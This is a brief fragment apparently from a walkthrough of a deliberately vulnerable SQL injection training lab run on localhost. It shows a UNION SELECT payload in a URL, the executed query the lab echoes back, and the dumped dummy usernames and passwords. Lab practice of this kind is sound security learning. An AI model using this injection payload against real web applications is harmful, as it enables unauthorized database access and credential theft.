 localhost/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users --+
Welcome    Dhakkan
执行的SQL语句: SELECT * FROM users WHERE id='-1' union select 1,group_concat(username),group_concat(password) from users -- ' LIMIT 0,1
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1